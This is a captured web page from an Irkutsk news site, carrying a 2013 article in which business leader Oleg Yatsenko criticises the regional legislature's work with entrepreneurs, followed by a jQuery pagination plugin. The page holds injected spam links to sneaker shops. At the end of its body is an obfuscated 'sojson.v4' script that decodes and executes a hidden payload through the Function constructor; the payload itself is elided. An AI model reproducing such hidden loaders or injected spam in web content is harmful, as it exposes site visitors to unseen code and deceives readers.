

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kuluars.info/stati/za-rabotu-s-predprinimatelyami-zaksobraniyu-priangarya-mozhno-postavit-trojku-oleg-yatsenko.html
body_size: 8262
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" slick-uniqueid="3"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
	<head>
      <meta name="google-site-verification" content="TrsWVbIx1xRyQWwGbZMvFcFP3PhRq-qTDyfqtWtPgQw" />
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js" type="text/javascript"></script>
		  <base href="https://kuluars.info/stati/za-rabotu-s-predprinimatelyami-zaksobraniyu-priangarya-mozhno-postavit-trojku-oleg-yatsenko.html" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="og:type" content="article" />
  <meta name="og:title" content="За работу с предпринимателями Заксобранию Приангарья можно поставить тройку – Олег Яценко" />
  <meta name="og:description" content="Депутаты Законодательного Собрания Иркутской области первого созыва проделали недостаточную работу с предпринимательством, считает руководитель регионального отделения общероссийской общественной орга" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>За работу с предпринимателями Заксобранию Приангарья можно поставить тройку – Олег Яценко - Иркутские Кулуары</title>
  <link href="/templates/irkutskkuluars/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link href="https://kuluars.info/component/search/?Itemid=144&amp;catid=8&amp;id=1996&amp;format=opensearch" rel="search" title="Искать Иркутские Кулуары" type="application/opensearchdescription+xml" />
  <link rel="stylesheet" href="/components/com_jcomments/tpl/default/style.css?v=3002" type="text/css" />
  <link rel="stylesheet" href="https://kuluars.info/plugins/content/jllike/js/buttons.css" type="text/css" />
  <script src="/components/com_jcomments/js/jcomments-v2.3.js?v=12" type="text/javascript"></script>
  <script src="/components/com_jcomments/libraries/joomlatune/ajax.js?v=4" type="text/javascript"></script>
  <script src="https://kuluars.info/plugins/content/jllike/js/buttons.js?5" type="text/javascript"></script>
  <script src="/media/system/js/html5fallback.js" type="text/javascript"></script>
  <script type="text/javascript">
            var jllickeproSettings = {
                url : "http://kuluars.info",
                typeGet : "0",
                disableMoreLikes : 0,
                isCategory : 0,
                buttonsContayner : "",
                parentContayner : "div.jllikeproSharesContayner",
            };
  </script>

		<link rel="stylesheet" type="text/css" href="/templates/irkutskkuluars/css/style.css" />
		<link rel="stylesheet" type="text/css" href="/templates/irkutskkuluars/css/jquery.tooltip.css" />
		
		<script type="text/javascript" src="/templates/irkutskkuluars/scrollToTop.js"></script>
		<script type="text/javascript" src="/templates/irkutskkuluars/jquery.tooltip.min.js"></script>
		<script type="text/javascript" src="/templates/irkutskkuluars/easypaginate.js"></script>
		<script type="text/javascript" src="/templates/irkutskkuluars/yoxview/yoxview-init.js"></script>

		
		<script type="text/javascript">
			jQuery(document).ready(function ($) {
			
				$(".acc ul").hide();
				$(".acc h3:first").addClass("active");
				$(".acc ul:not(:first)").hide();
				$(".acc h3").click(function(){
					$(this).next("ul").slideToggle("slow").siblings("ul:visible").slideUp("slow");
					$(this).toggleClass("active");
					$(this).siblings("h3").removeClass("active");
				});
				$(".acc2 ul").hide();
				$(".acc2 h3:first").addClass("active");
				$(".acc2 ul:not(:first)").hide();
				$(".acc2 h3").click(function(){
					$(this).next("ul").slideToggle("slow").siblings("ul:visible").slideUp("slow");
					$(this).toggleClass("active");
					$(this).siblings("h3").removeClass("active");
				});
			 
				$(".moduletable.acc2").prependTo("#jc");
			 
				$('.kul .nspArt').tooltip({bodyHandler: function(){return $(this).find('a')[0].innerHTML;},track: true, delay: 0, showURL: false, showBody: " - ", fade: 500});

								
				$("table a[href^='/stati']").addClass("select");
				
				$("#phocagallery.photo").yoxview({});
				$("#phocagallery.video").yoxview({allowInternalLinks: true });
				$(".random-image").yoxview({});
				$("#random-video").yoxview({allowInternalLinks: true })
				

			}); 
		</script>



	</head>
	<body>
		<a href="#" class="toTop right">вверх</a>
		<div id="mask"></div>
		<div class="site_bg_r"><div class="site_bg">
		
			<div class="head">
			<div id="girl"></div>
				<div class="head_sep"></div>
				<div class="content">
					
					<div class="logo"><a href="/"><img src="/templates/irkutskkuluars/images/logo.png"></a></div>
					<div class="slogan"><a href="/"><img src="/templates/irkutskkuluars/images/slogan.png"></a></div>
					<div class="column"></div>
					<a href="/"><div class="home"></div></a>
					<a href="/aktsii"><div class="stock"></div></a>
					<a href="/zhurnal-irkutskie-kuluary/"><div class="magazine"></div></a>
					<a href="/kuluaritsy/"><div class="kuluariytsy"></div></a>
					<div class="weather"><i><b>Сегодня: 25.01.26<br></b></i></div>
					<div class="chair"></div>
					<div class="human">		<div class="moduletable">
						
<div class="random-image">
<img src="/images/humans/13.png" alt="13.png" width="244" height="318" /></div>
		</div>
	</div>
					<div id="adult"></div>
				</div>
				<div class="chair_s"><div class="block"><div class="image"></div></div></div>
			</div>  
			<div class="container">
				<div class="left">
					<div class="content">
						<div class="forged"></div> 
						<div class="sch">
							<div class="chain"></div>
							<div class="search">
	<form action="/stati.html" method="post" class="form-inline">
		<label for="mod-search-searchword" class="element-invisible">Искать...</label> <input name="searchword" id="mod-search-searchword" maxlength="200"  class="inputbox search-query" type="search" size="20" placeholder="Поиск..." /><br /> <input type="image" alt="Искать" class="button" src="/templates/irkutskkuluars/images/searchButton.gif" onclick="this.form.searchword.focus();"/>		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="243" />
	</form>
</div>

						</div>
						<div class="link">
							<div class="chain"></div>
							<a href="/kuluary-eto"><img src="/templates/irkutskkuluars/images/kuluars.gif"></a>
						</div>
						<div class="link">
							<div class="chain"></div>
							<a href="/foto">
								<img src="/templates/irkutskkuluars/images/photo.gif">
							</a>
						</div>
						<div class="link">
							<div class="chain"></div>
							<a href="/video"><img src="/templates/irkutskkuluars/images/video.gif"></a>
						</div>
						<img class="sep" src="/templates/irkutskkuluars/images/menu_sep.png">
						

								<div class="moduletable">
						<div class="bannergroup">

	<div class="banneritem">
																																																															<a
							href="/component/banners/click/1.html" target="_blank"
							title="Студия политической рекламы">
							<img
								src="https://kuluars.info/images/banners/spr.png"
								alt="Студия политической рекламы"
								width ="150"															/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/2.html" target="_blank"
							title="Город">
							<img
								src="https://kuluars.info/images/banners/gorod.png"
								alt="Город"
								width ="150"															/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/3.html" target="_blank"
							title="Сибирские новости">
							<img
								src="https://kuluars.info/images/banners/sibnovosti.png"
								alt="Сибирские новости"
								width ="150"															/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/5.html" target="_blank"
							title="Байкал 24">
							<img
								src="https://kuluars.info/images/banners/b2400000.jpg"
								alt="Байкал 24"
								width ="150"															/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/4.html" target="_blank"
							title="The One">
							<img
								src="https://kuluars.info/images/banners/theone.png"
								alt="The One"
								width ="150"															/>
						</a>
																<div class="clr"></div>
	</div>

</div>
		</div>
	
					</div> 	
				</div>
				<div class="center">
					<div class="content">
							
						
						
						<!-- Begin Content -->
						<div class="item-page">

	<h2>
			<a href="/stati/za-rabotu-s-predprinimatelyami-zaksobraniyu-priangarya-mozhno-postavit-trojku-oleg-yatsenko.html">
		За работу с предпринимателями Заксобранию Приангарья можно поставить тройку – Олег Яценко</a>
		</h2>





	<dl class="article-info">
	<dt class="article-info-term">Подробности</dt>
	<dd class="create">
	Создано: 30.07.2013 12:58	</dd>
	<dd class="hits">
	Просмотров: 1163	</dd>
	</dl>



<p class="MsoNormal">Депутаты Законодательного Собрания Иркутской области первого созыва проделали недостаточную работу с предпринимательством, считает руководитель регионального отделения общероссийской общественной организации "Деловая Россия" Олег Яценко. Совет по малому бизнесу был организован формально и не работал последние два года, рассказал он в эксклюзивном интервью РИА IrkutskMedia.</p>
<p class="MsoNormal"> </p>
<p class="MsoNormal">"Депутатам не следует быть просто политиканами и "азартными игроками" от политики.  Очень мало депутатов первого созыва Заксобрания вообще участвовали в дискуссии по поводу предпринимательского сектора. Одно дело выбить льготы из бюджета на курируемую ими отрасль или предприятие, другое – сделать систему, которая бы развивалась", - сказал Олег Яценко. </p>
<p class="MsoNormal"> </p>
<p class="MsoNormal">Очень жаль, что депутатам не интересно мнение бизнеса об отраслях и территориях, за которые они отвечают, отметил руководитель ИРО "Единая Россия".</p>
<p class="MsoNormal"> </p>
<p class="MsoNormal">"Да, создали совет по малому бизнесу, но он был организован формально, и за последние два года не собирался ни разу. На малое и среднее предпринимательство обращается очень мало внимания", - сообщил он.</p>
<p class="MsoNormal"> </p>
<p class="MsoNormal">В частности, мало помощи было со стороны депутатов от иркутских округов.</p>
<p class="MsoNormal"> </p>
<p class="MsoNormal">"Можно даже сказать, что все те проекты, которые были профинансированы в Иркутске из федерального и областного бюджетов были созданы зачастую не благодаря, а вопреки деятельности депутатов. Поэтому за работу депутатам Заксобрания первого созыва я ставлю слабую тройку и считаю, что накануне выборов бизнес-сообществу, кстати, отличающемуся политической пассивностью, следует задуматься", - сказал Олег Яценко.</p>
<p class="MsoNormal"> </p>
<p class="MsoNormal">Депутаты Заксобрания Приангарья должны быть партнерами, коллегами, лоббистами предпринимательства, считает руководитель ИРО "Деловая Россия".</p>
<p class="MsoNormal"> </p>
<p class="MsoNormal">"В Законодательном собрании Иркутской области, на мой взгляд, должны появиться новые лица, которые будут говорить на языке бизнеса и будут компетентны в этом вопросе. К сожалению, таких людей я там, не наблюдал, и пока предпосылок, что они там появятся, тоже нет", - сказал Олег Яценко.</p>
<p class="MsoNormal"> </p>
<p> </p>
<p class="MsoNormal">Напомним, по словам Олега Яценко, предприниматели не верят в выборы и никак не взаимодействуют с властью. Они считаю, что в бизнесе следует рассчитывать только на свои силы, отметил руководитель "Деловой России". </p>
<p class="MsoNormal"> </p>
<p class="MsoNormal">Источник: <a rel="nofollow" href="http://irkutskmedia.ru/news/politics/30.07.2013/292584/za-rabotu-s-predprinimatelyami-zaksobraniyu-priangarya-mozhno-postavit-troyku-ol.html" style="line-height: 1.3em;">http://irkutskmedia.ru/</a></p><span class="keys_words"><a class="links_good_rands" href="https://www.snaidero-usa.com/tshop/mens/footwear/sneakers/">nike headquarters Sneakers</a></span>				<div class="jllikeproSharesContayner jllikepro_1996">
				<input type="hidden" class="link-to-share" id="link-to-share-1996" value="http://kuluars.info/stati/za-rabotu-s-predprinimatelyami-zaksobraniyu-priangarya-mozhno-postavit-trojku-oleg-yatsenko.html"/>
				<input type="hidden" class="share-title" id="share-title-1996" value="За работу с предпринимателями Заксобранию Приангарья можно поставить тройку – Олег Яценко"/>
				<input type="hidden" class="share-image" id="share-image-1996" value=""/>
				<input type="hidden" class="share-id" value="1996"/>
				<div class="event-container" >
				<div class="likes-block_right">					<a title="FaceBook" class="like l-fb" id="l-fb-1996">
					<i class="l-ico"></i>
					<span class="l-count"></span>
					</a>					<a title="Вконтакте" class="like l-vk" id="l-vk-1996">
					<i class="l-ico"></i>
					<span class="l-count"></span>
					</a>					<a title="Twitter" class="like l-tw" id="l-tw-1996">
					<i class="l-ico"></i>
					<span class="l-count"></span>
					</a>					<a title="Одноклассники" class="like l-ok" id="l-ok-1996">
					<i class="l-ico"></i>
					<span class="l-count"></span>
					</a>					<a title="Google+" class="like l-gp" id="l-gp-1996">
					<i class="l-ico"></i>
					<span class="l-count"></span>
					</a>					<a title="Мой мир" class="like l-ml" id="l-ml-1996">
					<i class="l-ico"></i>
					<span class="l-count"></span>
					</a>					<a title="LinkedIn" class="like l-ln" id="l-ln-1996">
					<i class="l-ico"></i>
					<span class="l-count"></span>
					</a>					<a title="Pinterest" class="like l-pinteres" id="l-pinteres-1996">
					<i class="l-ico"></i>
					<span class="l-count"></span>
					</a>						<div>
							<a rel="nofollow" style="text-decoration:none; color: #c0c0c0; font-family: arial,helvetica,sans-serif; font-size: 5pt; " target="_blank" href="http://joomline.ru/rasshirenija/plugin/jllike.html">Social Like</a>
						</div>
					</div>
				</div>
			</div>
<br><br>

	
<script type="text/javascript">
<!--
var jcomments=new JComments(1996, 'com_content','/component/jcomments/');
jcomments.setList('comments-list');
//-->
</script>
<div id="jc">
<div id="comments"></div>
<h4>Добавить комментарий</h4>
<a id="addcomments" href="#addcomments"></a>
<form id="comments-form" name="comments-form" action="javascript:void(null);">
<p>
	<span>
		<input id="comments-form-name" type="text" name="name" value="" maxlength="20" size="22" tabindex="1" />
		<label for="comments-form-name">Имя</label>
	</span>
</p>
<p>
	<span>
		<textarea id="comments-form-comment" name="comment" cols="65" rows="8" tabindex="5"></textarea>
	</span>
</p>
<p>
	<span>
		<img class="captcha" onclick="jcomments.clear('captcha');" id="comments-form-captcha-image" src="/component/jcomments/captcha/12955.html" width="121" height="60" alt="Защитный код" /><br />
		<span class="captcha" onclick="jcomments.clear('captcha');">Обновить</span><br />
		<input class="captcha" id="comments-form-captcha" type="text" name="captcha_refid" value="" size="5" tabindex="6" /><br />
	</span>
</p>
<div id="comments-form-buttons">
	<div class="btn" id="comments-form-send"><div><a href="#" tabindex="7" onclick="jcomments.saveComment();return false;" title="Отправить (Ctrl+Enter)">Отправить</a></div></div>
	<div class="btn" id="comments-form-cancel" style="display:none;"><div><a href="#" tabindex="8" onclick="return false;" title="Отменить">Отменить</a></div></div>
	<div style="clear:both;"></div>
</div>
<div>
	<input type="hidden" name="object_id" value="1996" />
	<input type="hidden" name="object_group" value="com_content" />
</div>
</form>
<script type="text/javascript">
<!--
function JCommentsInitializeForm()
{
	var jcEditor = new JCommentsEditor('comments-form-comment', true);
	jcEditor.addCounter(1000, 'Осталось:', ' символов', 'counter');
	jcomments.setForm(new JCommentsForm('comments-form', jcEditor));
}

if (window.addEventListener) {window.addEventListener('load',JCommentsInitializeForm,false);}
else if (document.addEventListener){document.addEventListener('load',JCommentsInitializeForm,false);}
else if (window.attachEvent){window.attachEvent('onload',JCommentsInitializeForm);}
else {if (typeof window.onload=='function'){var oldload=window.onload;window.onload=function(){oldload();JCommentsInitializeForm();}} else window.onload=JCommentsInitializeForm;} 
//-->
</script>
<div id="comments-footer" align="center"><a rel="nofollow" href="http://www.joomlatune.ru" title="JComments" target="_blank">JComments</a></div>
</div></div>

						<!-- End Content -->
						
					</div>
							<div class="moduletable random">
						
	<div id="modRandomArticle90" class="random-article-wrapper  random">

									
										
						<div class="random-article  ">

				

		
			<div class="introtext">
			
		<p style="text-align: center;">"...ВАШ ЖУРНАЛ ЧИТАЮ И ЧИТАЮ С УДОВОЛЬСТВИЕМ. ПИШЕТЕ ИНТЕРЕСНО, И ИЛЛЮСТРИРОВАНО ВСЕ КРАСИВО, ДОСТОЙНО. ТОЛЬКО ВОТ ПЛОХО, ЧТО НЕТ ЕГО В СВОБОДНОЙ ПРОДАЖЕ. НЕ НАЙТИ..."</p>
<p style="text-align: center;"> Александр Ханхалаев, председатель Думы Иркутска</p>		</div>
		
		
		
			
		</div>
											
												
		
	</div>

		</div>
	
					<div class="clear"></div>
				</div>
				<div class="right">
					<div class="content">
								<div class="moduletable">
							<h3>Обсуждения</h3>
						<ul class="jcomments-latest">
	
			<li><a href="/stati/i-snova-o-khokku.html#comment-155072">
				<h4>
							И снова о хокку!					</h4>
		
		
				
		<div class="comment rounded ">
					<div>
				С интервью на книгу открывается несколько иной взгляд. Как инструкция по применению)) Молодцы!							</div>
		</div>

				</a>
	</li>
			<li><a href="/stati/sozvezdie-otorogo-ni-to-ne-videl.html#comment-154435">
				<h4>
							«Созвездие, ĸоторого ниĸто не видел»					</h4>
		
		
				
		<div class="comment rounded ">
					<div>
				Рассказ безумно понравился, затронул нотки души ❤️							</div>
		</div>

				</a>
	</li>
			<li><a href="/stati/novye-vremena-trebuyut-novykh-podkhodov.html#comment-143505">
				<h4>
							Новые времена требуют новых подходов					</h4>
		
		
				
		<div class="comment rounded ">
					<div>
				Очень жаль. очень. Много слышал об этой газете и ее коллективе. И о редакторе тоже. Суметь на пустом ...							</div>
		</div>

				</a>
	</li>
			<li><a href="/stati/kuluarnik-prodolzhenie.html#comment-143504">
				<h4>
							Кулуарник. Продолжение…					</h4>
		
		
				
		<div class="comment rounded ">
					<div>
				Чувствуется атмосфера! В следующий раз обязательно приду. Люблю искреннее творчество - не на продажу.							</div>
		</div>

				</a>
	</li>
			<li><a href="/stati/borzost-gordost-millenialov.html#comment-143503">
				<h4>
							Борзость - гордость миллениалов					</h4>
		
		
				
		<div class="comment rounded ">
					<div>
				Сергей как всегда хорош конечно! Ему надо сборник реплик выпустить. Зашло бы народу							</div>
		</div>

		</a>
	</li>
		</ul>

		</div>
			<div class="moduletable">
							<h3>Мысли напрокат</h3>
						
<div class="random-image">
<a href="/images/new/random/1451329900_smeshnye-demotivatory-13_podstolom.su.jpg"><img src="/images/new/random/1451329900_smeshnye-demotivatory-13_podstolom.su.jpg" alt="1451329900_smeshnye-demotivatory-13_podstolom.su.jpg" width="208" /></a>

</div>
		</div>
	
						
					</div>
				</div>
			</div>
			<div class="clear"></div>
			<div class="footer">
				<div class="bg"><a class="keys_words" href="https://apgs.nsw.edu.au/index.php/bddibgshop/releases/adidas-samba-og-night-navy-ID2056-price-buy-release-date/">adidas Just Dropped &amp;lsquo;Night Navy&amp;rsquo; Samba OGs and They Look Crisp - Releases - adidas nmd r2 white grey
</a><br/><a class="keys_words" href="https://www.ietp.com/fr/dfejcashop/">Air Jordan 1 Outlet Store online
</a><br/><a class="keys_words" href="https://www.ietp.com/fr/dfejcashop/">nike outlets sell jordan 1
</a><br/><a class="keys_words" href="/dcbbddzshop">nike sb rugged track pants black</a><br/><a class="keys_words" href="/dcbfxshop">nike air foamposite one anthracite for christmas 2023</a><br/><a class="keys_words" href="/dcbbhfvshop">tibet logo 6 panel cap</a><br/>
					<span>Редакция журнала "Иркутские кулуары": тел.: +7 (902) 5151 900<br>e-mail: kuluars.info@yandex.ru</span>

						<div class="banner">

						</div>
						<div style="display:none;">
						</div>

				</div>
			</div>
		</div></div>
		<div id="tooltip" style="display: none;"><h3></h3><div class="body"></div><div class="url"></div></div>
	<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='4d5fb'></span></body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://kuluars.info/templates/irkutskkuluars/easypaginate.js
body_size: 1186
content:
/*
 * 	Easy Paginate 1.0 - jQuery plugin
 *	written by Alen Grakalic	
 *	http://cssglobe.com/
 *
 *	Copyright (c) 2011 Alen Grakalic (http://cssglobe.com)
 *	Dual licensed under the MIT (MIT-LICENSE.txt)
 *	and GPL (GPL-LICENSE.txt) licenses.
 *
 *	Built for jQuery library
 *	http://jquery.com
 *
 */

(function($) {
		  
	$.fn.easyPaginate = function(options){

		var defaults = {				
			step: 4,
			delay: 100,
			numeric: true,
			nextprev: true,
			auto:false,
			loop:false,
			pause:4000,
			clickstop:true,
			controls: 'pagination',
			current: 'current',
			randomstart: false
		}; 
		
		var options = $.extend(defaults, options); 
		var step = options.step;
		var lower, upper;
		var children = $(this).children();
		var count = children.length;
		var obj, next, prev;		
		var pages = Math.floor(count/step);
		var page = (options.randomstart) ? Math.floor(Math.random()*pages)+1 : 1;
		var timeout;
		var clicked = false;
		
		function show(){
			clearTimeout(timeout);
			lower = ((page-1) * step);
			upper = lower+step;
			$(children).each(function(i){
				var child = $(this);
				child.hide();
				if(i>=lower && i<upper){ setTimeout(function(){ child.fadeIn('fast') }, ( i-( Math.floor(i/step) * step) )*options.delay ); }
				if(options.nextprev){
					if(upper >= count) { next.fadeOut('fast'); } else { next.fadeIn('fast'); };
					if(lower >= 1) { prev.fadeIn('fast'); } else { prev.fadeOut('fast'); };
				};
			});	
			$('li','#'+ options.controls).removeClass(options.current);
			$('li[data-index="'+page+'"]','#'+ options.controls).addClass(options.current);
			
			if(options.auto){
				if(options.clickstop && clicked){}else{ timeout = setTimeout(auto,options.pause); };
			};
		};
		
		function auto(){
			if(options.loop) if(upper >= count){ page=0; show(); }
			if(upper < count){ page++; show(); }				
		};
		
		this.each(function(){ 
			
			obj = this;
			
			if(count>step){
								
				if((count/step) > pages) pages++;
				
				var ol = $('<ol id="'+ options.controls +'"></ol>').insertAfter(obj);
				
				if(options.nextprev){
					prev = $('<li class="prev">Previous</li>')
						.hide()
						.appendTo(ol)
						.click(function(){
							clicked = true;
							page--;
							show();
						});
				};
				
				if(options.numeric){
					for(var i=1;i<=pages;i++){
					$('<li data-index="'+ i +'">'+ i +'</li>')
						.appendTo(ol)
						.click(function(){	
							clicked = true;
							page = $(this).attr('data-index');
							show();
						});					
					};				
				};
				
				if(options.nextprev){
					next = $('<li class="next">Next</li>')
						.hide()
						.appendTo(ol)
						.click(function(){
							clicked = true;			
							page++;
							show();
						});
				};
			
				show();
			};
		});	
		
	};	

})(jQuery);